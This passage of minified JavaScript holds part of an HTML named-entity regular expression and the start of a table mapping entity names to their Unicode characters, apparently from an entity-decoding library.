d|boxhD|nprec|gescc|nrarr|nrArr|boxHd|boxHD|boxhu|boxhU|nrtri|boxHu|clubs|boxHU|times|colon|Colon|gimel|xlArr|Tilde|nsime|tilde|nsmid|nspar|THORN|thorn|xlarr|nsube|nsubE|thkap|xhArr|comma|nsucc|boxul|boxuL|nsupe|nsupE|gneqq|gnsim|boxUl|boxUL|grave|boxur|boxuR|boxUr|boxUR|lescc|angle|bepsi|boxvh|varpi|boxvH|numsp|Theta|gsime|gsiml|theta|boxVh|boxVH|boxvl|gtcir|gtdot|boxvL|boxVl|boxVL|crarr|cross|Cross|nvsim|boxvr|nwarr|nwArr|sqsup|dtdot|Uogon|lhard|lharu|dtrif|ocirc|Ocirc|lhblk|duarr|odash|sqsub|Hacek|sqcup|llarr|duhar|oelig|OElig|ofcir|boxvR|uogon|lltri|boxVr|csube|uuarr|ohbar|csupe|ctdot|olarr|olcir|harrw|oline|sqcap|omacr|Omacr|omega|Omega|boxVR|aleph|lneqq|lnsim|loang|loarr|rharu|lobrk|hcirc|operp|oplus|rhard|Hcirc|orarr|Union|order|ecirc|Ecirc|cuepr|szlig|cuesc|breve|reals|eDDot|Breve|hoarr|lopar|utrif|rdquo|Umacr|umacr|efDot|swArr|ultri|alpha|rceil|ovbar|swarr|Wcirc|wcirc|smtes|smile|bsemi|lrarr|aring|parsl|lrhar|bsime|uhblk|lrtri|cupor|Aring|uharr|uharl|slarr|rbrke|bsolb|lsime|rbbrk|RBarr|lsimg|phone|rBarr|rbarr|icirc|lsquo|Icirc|emacr|Emacr|ratio|simne|plusb|simlE|simgE|simeq|pluse|ltcir|ltdot|empty|xharr|xdtri|iexcl|Alpha|ltrie|rarrw|pound|ltrif|xcirc|bumpe|prcue|bumpE|asymp|amacr|cuvee|Sigma|sigma|iiint|udhar|iiota|ijlig|IJlig|supnE|imacr|Imacr|prime|Prime|image|prnap|eogon|Eogon|rarrc|mdash|mDDot|cuwed|imath|supne|imped|Amacr|udarr|prsim|micro|rarrb|cwint|raquo|infin|eplus|range|rangd|Ucirc|radic|minus|amalg|veeeq|rAarr|epsiv|ycirc|quest|sharp|quot|zwnj|Qscr|race|qscr|Qopf|qopf|qint|rang|Rang|Zscr|zscr|Zopf|zopf|rarr|rArr|Rarr|Pscr|pscr|prop|prod|prnE|prec|ZHcy|zhcy|prap|Zeta|zeta|Popf|popf|Zdot|plus|zdot|Yuml|yuml|phiv|YUcy|yucy|Yscr|yscr|perp|Yopf|yopf|part|para|YIcy|Ouml|rcub|yicy|YAcy|rdca|ouml|osol|Oscr|rdsh|yacy|real|oscr|xvee|andd|rect|andv|Xscr|oror|ordm|ordf|xscr|ange|aopf|Aopf|rHar|Xopf|opar|Oopf|xopf|xnis|rhov|oopf|omid|xmap|oint|apid|apos|ogon|ascr|Ascr|odot|odiv|xcup|xcap|ocir|oast|nvlt|nvle|nvgt|nvge|nvap|Wscr|wscr|auml|ntlg|ntgl|nsup|nsub|nsim|Nscr|nscr|nsce|Wopf|ring|npre|wopf|npar|Auml|Barv|bbrk|Nopf|nopf|nmid|nLtv|beta|ropf|Ropf|Beta|beth|nles|rpar|nleq|bnot|bNot|nldr|NJcy|rscr|Rscr|Vscr|vscr|rsqb|njcy|bopf|nisd|Bopf|rtri|Vopf|nGtv|ngtr|vopf|boxh|boxH|boxv|nges|ngeq|boxV|bscr|scap|Bscr|bsim|Vert|vert|bsol|bull|bump|caps|cdot|ncup|scnE|ncap|nbsp|napE|Cdot|cent|sdot|Vbar|nang|vBar|chcy|Mscr|mscr|sect|semi|CHcy|Mopf|mopf|sext|circ|cire|mldr|mlcp|cirE|comp|shcy|SHcy|vArr|varr|cong|copf|Copf|copy|COPY|malt|male|macr|lvnE|cscr|ltri|sime|ltcc|simg|Cscr|siml|csub|Uuml|lsqb|lsim|uuml|csup|Lscr|lscr|utri|smid|lpar|cups|smte|lozf|darr|Lopf|Uscr|solb|lopf|sopf|Sopf|lneq|uscr|spar|dArr|lnap|Darr|dash|Sqrt|LJcy|ljcy|lHar|dHar|Upsi|upsi|diam|lesg|djcy|DJcy|leqq|dopf|Dopf|dscr|Dscr|dscy|ldsh|ldca|squf|DScy|sscr|Sscr|dsol|lcub|late|star|Star|Uopf|Larr|lArr|larr|uopf|dtri|dzcy|sube|subE|Lang|lang|Kscr|kscr|Kopf|kopf|KJcy|kjcy|KHcy|khcy|DZcy|ecir|edot|eDot|Jscr|jscr|succ|Jopf|jopf|Edot|uHar|emsp|ensp|Iuml|iuml|eopf|isin|Iscr|iscr|Eopf|epar|sung|epsi|escr|sup1|sup2|sup3|Iota|iota|supe|supE|Iopf|iopf|IOcy|iocy|Escr|esim|Esim|imof|Uarr|QUOT|uArr|uarr|euml|IEcy|iecy|Idot|Euml|euro|excl|Hscr|hscr|Hopf|hopf|TScy|tscy|Tscr|hbar|tscr|flat|tbrk|fnof|hArr|harr|half|fopf|Fopf|tdot|gvnE|fork|trie|gtcc|fscr|Fscr|gdot|gsim|Gscr|gscr|Gopf|gopf|gneq|Gdot|tosa|gnap|Topf|topf|geqq|toea|GJcy|gjcy|tint|gesl|mid|Sfr|ggg|top|ges|gla|glE|glj|geq|gne|gEl|gel|gnE|Gcy|gcy|gap|Tfr|tfr|Tcy|tcy|Hat|Tau|Ffr|tau|Tab|hfr|Hfr|ffr|Fcy|fcy|icy|Icy|iff|ETH|eth|ifr|Ifr|Eta|eta|int|Int|Sup|sup|ucy|Ucy|Sum|sum|jcy|ENG|ufr|Ufr|eng|Jcy|jfr|els|ell|egs|Efr|efr|Jfr|uml|kcy|Kcy|Ecy|ecy|kfr|Kfr|lap|Sub|sub|lat|lcy|Lcy|leg|Dot|dot|lEg|leq|les|squ|div|die|lfr|Lfr|lgE|Dfr|dfr|Del|deg|Dcy|dcy|lne|lnE|sol|loz|smt|Cup|lrm|cup|lsh|Lsh|sim|shy|map|Map|mcy|Mcy|mfr|Mfr|mho|gfr|Gfr|sfr|cir|Chi|chi|nap|Cfr|vcy|Vcy|cfr|Scy|scy|ncy|Ncy|vee|Vee|Cap|cap|nfr|scE|sce|Nfr|nge|ngE|nGg|vfr|Vfr|ngt|bot|nGt|nis|niv|Rsh|rsh|nle|nlE|bne|Bfr|bfr|nLl|nlt|nLt|Bcy|bcy|not|Not|rlm|wfr|Wfr|npr|nsc|num|ocy|ast|Ocy|ofr|xfr|Xfr|Ofr|ogt|ohm|apE|olt|Rho|ape|rho|Rfr|rfr|ord|REG|ang|reg|orv|And|and|AMP|Rcy|amp|Afr|ycy|Ycy|yen|yfr|Yfr|rcy|par|pcy|Pcy|pfr|Pfr|phi|Phi|afr|Acy|acy|zcy|Zcy|piv|acE|acd|zfr|Zfr|pre|prE|psi|Psi|qfr|Qfr|zwj|Or|ge|Gg|gt|gg|el|oS|lt|Lt|LT|Re|lg|gl|eg|ne|Im|it|le|DD|wp|wr|nu|Nu|dd|lE|Sc|sc|pi|Pi|ee|af|ll|Ll|rx|gE|xi|pm|Xi|ic|pr|Pr|in|ni|mp|mu|ac|Mu|or|ap|Gt|GT|ii);|&(Aacute|Agrave|Atilde|Ccedil|Eacute|Egrave|Iacute|Igrave|Ntilde|Oacute|Ograve|Oslash|Otilde|Uacute|Ugrave|Yacute|aacute|agrave|atilde|brvbar|ccedil|curren|divide|eacute|egrave|frac12|frac14|frac34|iacute|igrave|iquest|middot|ntilde|oacute|ograve|oslash|otilde|plusmn|uacute|ugrave|yacute|AElig|Acirc|Aring|Ecirc|Icirc|Ocirc|THORN|Ucirc|acirc|acute|aelig|aring|cedil|ecirc|icirc|iexcl|laquo|micro|ocirc|pound|raquo|szlig|thorn|times|ucirc|Auml|COPY|Euml|Iuml|Ouml|QUOT|Uuml|auml|cent|copy|euml|iuml|macr|nbsp|ordf|ordm|ouml|para|quot|sect|sup1|sup2|sup3|uuml|yuml|AMP|ETH|REG|amp|deg|eth|not|reg|shy|uml|yen|GT|LT|gt|lt)(?!;)([=a-zA-Z0-9]?)|&#([0-9]+)(;?)|&#[xX]([a-fA-F0-9]+)(;?)|&([0-9a-zA-Z]+)/g,g={aacute:"á",Aacute:"Á",abreve:"ă",Abreve:"Ă",ac:"∾",acd:"∿",acE:"∾̳",acirc:"â",Acirc:"Â",acute:"´",acy:"а",Acy:"А",aelig:"æ",AElig:"Æ",af:"⁡",afr:"𝔞",Afr:"𝔄",agrave:"à",Agrave:"À",alefsym:"ℵ",aleph:"ℵ",alpha:"α",Alpha:"Α",amacr:"ā",Amacr:"Ā",amalg:"⨿",amp:"&",AMP:"&",and:"∧",And:"⩓",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",Aogon:"Ą",aopf:"𝕒",Aopf:"𝔸",ap:"≈",apacir:"⩯",ape:"≊",apE:"⩰",apid:"≋",apos:"'",ApplyFunction:"⁡",approx:"≈",approxeq:"≊",aring:"å",Aring:"Å",ascr:"𝒶",Ascr:"𝒜",Assign:"≔",ast:"*",asymp:"≈",asympeq:"≍",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",awconint:"∳",awint:"⨑",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",Backslash:"∖",Barv:"⫧",barvee:"⊽",barwed:"⌅",Barwed:"⌆",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",Bcy:"Б",bdquo:"„",becaus:"∵",because:"∵",Because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",Bernoullis:"ℬ",beta:"β",Beta:"Β",beth:"ℶ",between:"≬",bfr:"𝔟",Bfr:"𝔅",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bNot:"⫭",bopf:"𝕓",Bopf:"𝔹",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxbox:"⧉",boxdl:"┐",boxdL:"╕",boxDl:"╖",boxDL:"╗",boxdr:"┌",boxdR:"╒",boxDr:"╓",boxDR:"╔",boxh:"─",boxH:"═",boxhd:"┬",boxhD:"╥",boxHd:"╤",boxHD:"╦",boxhu:"┴",boxhU:"╨",boxHu:"╧",boxHU:"╩",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxul:"┘",boxuL:"╛",boxUl:"╜",boxUL:"╝",boxur:"└",boxuR:"╘",boxUr:"╙",boxUR:"╚",boxv:"│",boxV:"║",boxvh:"┼",boxvH:"╪",boxVh:"╫",boxVH:"╬",boxvl:"┤",boxvL:"╡",boxVl:"╢",boxVL:"╣",boxvr:"├",boxvR:"╞",boxVr:"╟",boxVR:"╠",bprime:"‵",breve:"˘",Breve:"˘",brvbar:"¦",bscr:"𝒷",Bscr:"ℬ",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpe:"≏",bumpE:"⪮",bumpeq:"≏",Bumpeq:"≎",cacute:"ć",Cacute:"Ć",cap:"∩",Cap:"⋒",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",CapitalDifferentialD:"ⅅ",caps:"∩︀",caret:"⁁",caron:"ˇ",Cayleys:"ℭ",ccaps:"⩍",ccaron:"č",Ccaron:"Č",ccedil:"ç",Ccedil:"Ç",ccirc:"ĉ",Ccirc:"Ĉ",Cconint:"∰",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",Cdot:"Ċ",cedil:"¸",Cedilla:"¸",cemptyv:"⦲",cent:"¢",centerdot:"·",CenterDot:"·",cfr:"𝔠",Cfr:"ℭ",chcy:"ч",CHcy:"Ч",check:"✓",checkmark:"✓",chi:"χ",Chi:"Χ",cir:"○",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",CircleDot:"⊙",circledR:"®",circledS:"Ⓢ",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",cire:"≗",cirE:"⧃",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",clubs:"♣",clubsuit:"♣",colon:":",Colon:"∷",colone:"≔",Colone:"⩴",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",Congruent:"≡",conint:"∮",Conint:"∯",ContourIntegral:"∮",copf:"𝕔",Copf:"ℂ",coprod:"∐",Coproduct:"∐",copy:"©",COPY:"©",copysr:"℗",CounterClockwiseContourIntegral:"∳",crarr:"↵",cross:"✗",Cross:"⨯",cscr:"𝒸",Cscr:"𝒞",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",Cup:"⋓",cupbrcap:"⩈",cupcap:"⩆",CupCap:"≍",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curren:"¤",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dagger:"†",Dagger:"‡",daleth:"ℸ",darr:"↓",dArr:"⇓",Darr:"↡",dash:"‐",dashv:"⊣",Dashv:"⫤",dbkarow:"⤏",dblac:"˝",dcaron:"ď",Dcaron:"Ď",dcy:"д",Dcy:"Д",dd:"ⅆ",DD:"ⅅ",ddagger:"‡",ddarr:"⇊",DDotrahd:"⤑",ddotseq:"⩷",deg:"°",Del:"∇",delta:"δ",Delta:"Δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",Dfr:"𝔇",dHar:"⥥",dharl:"⇃",dharr:"⇂",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",diam:"⋄",diamond:"⋄",Diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",DifferentialD:"ⅆ",digamma:"ϝ",disin:"⋲",div:"÷",divide:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",DJcy:"Ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",Dopf:"𝔻",dot:"˙",Dot:"¨",DotDot:"⃜",doteq:"≐",doteqdot:"≑",DotEqual:"≐",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",downarrow:"↓",Downarrow:"⇓",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",Dscr:"𝒟",dscy:"ѕ",DScy:"Ѕ",dsol:"⧶",dstrok:"đ",Dstrok:"Đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",DZcy:"Џ",dzigrarr:"⟿",eacute:"é",Eacute:"É",easter:"⩮",ecaron:"ě",Ecaron:"Ě",ecir:"≖",ecirc:"ê",Ecirc:"Ê",ecolon:"≕",ecy:"э",Ecy:"Э",eDDot:"⩷",edot:"ė",eDot:"≑",Edot:"Ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",Efr:"𝔈",eg:"⪚",egrave:"è",Egrave:"È",egs:"⪖",egsdot:"⪘",el:"⪙",Element:"∈",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",Emacr:"Ē",empty:"∅",emptyset:"∅",EmptySmallSquare:"◻",emptyv:"∅",EmptyVerySmallSquare:"▫",emsp:" ",emsp13:" ",emsp14:" ",eng:"ŋ",ENG:"Ŋ",ensp:" ",eogon:"ę",Eogon:"Ę",eopf:"𝕖",Eopf:"𝔼",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",Epsilon:"Ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",Equal:"⩵",equals:"=",EqualTilde:"≂",equest:"≟",Equilibrium:"⇌",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erarr:"⥱",erDot:"≓",escr:"ℯ",Escr:"ℰ",esdot:"≐",esim:"≂",Esim:"⩳",eta:"η",Eta:"Η",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",euro:"€",excl:"!",exist:"∃",Exists:"∃",expectation:"ℰ",exponentiale:"ⅇ",ExponentialE:"ⅇ",fallingdotseq:"≒",fcy:"ф",Fcy:"Ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",Ffr:"𝔉",filig:"ﬁ",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",Fopf:"𝔽",forall:"∀",ForAll:"∀",fork:"⋔",forkv:"⫙",Fouriertrf:"ℱ",fpartint:"⨍",frac12:"½",frac13:"⅓",frac14:"¼",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac34:"¾",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",Fscr:"ℱ",gacute:"ǵ",gamma:"γ",Gamma:"Γ",gammad:"ϝ",Gammad:"Ϝ",gap:"⪆",gbreve:"ğ",Gbreve:"Ğ",Gcedil:"Ģ",gcirc:"ĝ",Gcirc:"Ĝ",gcy:"г",Gcy:"Г",gdot:"ġ",Gdot:"Ġ",ge:"≥",gE:"≧",gel:"⋛",gEl:"⪌",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",Gfr:"𝔊",gg:"≫",Gg:"⋙",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",GJcy:"Ѓ",gl:"≷",gla:"⪥",glE:"⪒",glj:"⪤",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gnE:"≩",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",Gopf:"𝔾",grave:"`",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",gscr:"ℊ",Gscr:"𝒢",gsim:"≳",gsime:"⪎",gsiml:"⪐",gt:">",Gt:"≫",GT:">",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",Hacek:"ˇ",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",HARDcy:"Ъ",harr:"↔",hArr:"⇔",harrcir:"⥈",harrw:"↭",Hat:"^",hbar:"ℏ",hcirc:"ĥ",Hcirc:"Ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",Hfr:"ℌ",HilbertSpace:"ℋ",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",Hopf:"ℍ",horbar:"―",HorizontalLine:"─",hscr:"𝒽",Hscr:"ℋ",hslash:"ℏ",hstrok:"ħ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",hybull:"⁃",hyphen:"‐",iacute:"í",Iacute:"Í",ic:"⁣",icirc:"î",Icirc:"Î",icy:"и",Icy:"И",Idot:"İ",iecy:"е",IEcy:"Е",iexcl:"¡",iff:"⇔",ifr:"𝔦",Ifr:"ℑ",igrave:"ì",Igrave:"Ì",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",IJlig:"Ĳ",Im:"ℑ",imacr:"ī",Imacr:"Ī",image:"ℑ",ImaginaryI:"ⅈ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",Implies:"⇒",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",Int:"∬",intcal:"⊺",integers:"ℤ",Integral:"∫",intercal:"⊺",Intersection:"⋂",intlarhk:"⨗",intprod:"⨼",InvisibleComma:"⁣",InvisibleTimes:"⁢",iocy:"ё",IOcy:"Ё",iogon:"į",Iogon:"Į",iopf:"𝕚",Iopf:"𝕀",iota:"ι",Iota:"Ι",iprod:"⨼",iquest:"¿",iscr:"𝒾",Iscr:"ℐ",isin:"∈",isindot:"⋵",isinE:"⋹",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",Itilde:"Ĩ",iukcy:"і",Iukcy:"І",iuml:"ï",Iuml:"Ï",jcirc:"ĵ",Jcirc:"Ĵ",jcy:"й",Jcy:"Й",jfr:"𝔧",Jfr:"𝔍",jmath:"ȷ",jopf:"𝕛",Jopf:"𝕁",jscr:"𝒿",Jscr:"𝒥",jsercy:"ј",Jsercy:"Ј",jukcy:"є",Jukcy:"Є",kappa:"κ",Kappa:"Κ",kappav:"ϰ",kcedil:"ķ",Kcedil:"Ķ",kcy:"к",Kcy:"К",kfr:"𝔨",Kfr:"𝔎",kgreen:"ĸ",khcy:"х",KHcy:"Х",kjcy:"ќ",KJcy:"Ќ",kopf:"𝕜",Kopf:"𝕂",kscr:"𝓀",Kscr:"𝒦",lAarr:"⇚",lacute:"ĺ",Lacute:"Ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",Lambda:"Λ",lang:"⟨",Lang:"⟪",langd:"⦑",langle:"⟨",lap:"⪅",Laplacetrf:"ℒ",laquo:"«",larr:"←",lArr:"⇐",Larr:"↞",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",lAtail:"⤛",late:"⪭",lates:"⪭︀",lbarr:"⤌",lBarr:"⤎",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",Lcaron:"Ľ",lcedil:"ļ",Lcedil:"Ļ",lceil:"⌈",lcub:"{",lcy:"л",Lcy:"Л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",lE:"≦",LeftAngleBracket:"⟨",leftarrow:"←",Leftarrow:"⇐",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",leftarrowtail:"↢",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",Leftrightarrow:"⇔",LeftRightArrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",leftthreetimes:"⋋",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",leg:"⋚",lEg:"⪋",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",lessgtr:"≶",LessLess:"⪡",lesssim:"≲",LessSlantEqual:"⩽",LessTilde:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",Lfr:"𝔏",lg:"≶",lgE:"⪑",lHar:"⥢",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",LJcy:"Љ",ll:"≪",Ll:"⋘",llarr:"⇇",llcorner:"⌞",Lleftarrow:"⇚",llhard:"⥫",lltri:"◺",lmidot:"ŀ",Lmidot:"Ŀ",lmoust:"⎰",lmoustache:"⎰",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lnE:"≨",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",Longleftarrow:"⟸",LongLeftArrow:"⟵",longleftrightarrow:"⟷",Longleftrightarrow:"⟺",LongLeftRightArrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",Longrightarrow:"⟹",LongRightArrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",Lopf:"𝕃",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",LowerLeftArrow:"↙",LowerRightArrow:"↘",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",Lscr:"ℒ",lsh:"↰",Lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",Lstrok:"Ł",lt:"<",Lt:"≪",LT:"<",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltri:"◃",ltrie:"⊴",ltrif:"◂",ltrPar:"⦖",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",macr:"¯",male:"♂",malt:"✠",maltese:"✠",map:"↦",Map:"⤅",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",Mcy:"М",mdash:"—",mDDot:"∺",measuredangle:"∡",MediumSpace:" ",Mellintrf:"ℳ",mfr:"𝔪",Mfr:"𝔐",mho:"℧",micro:"µ",mid:"∣",midast:"*",midcir:"⫰",middot:"·",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",MinusPlus:"∓",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",Mopf:"𝕄",mp:"∓",mscr:"𝓂",Mscr:"ℳ",mstpos:"∾",mu:"μ",Mu:"Μ",multimap:"⊸",mumap:"⊸",nabla:"∇",nacute:"ń",Nacute:"Ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbsp:" ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",Ncaron:"Ň",ncedil:"ņ",Ncedil:"Ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",Ncy:"Н",ndash:"–",ne:"≠",nearhk:"⤤",nearr:"↗",neArr:"⇗",nearrow:"↗",nedot:"≐̸",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",nequiv:"≢",nesear:"⤨",nesim:"≂̸",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",nexist:"∄",nexists:"∄",nfr:"𝔫",Nfr:"𝔑",nge:"≱",ngE:"≧̸",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",nGg:"⋙̸",ngsim:"≵",ngt:"≯",nGt:"≫⃒",ngtr:"≯",nGtv:"≫̸",nharr:"↮",nhArr:"⇎",nhpar:"⫲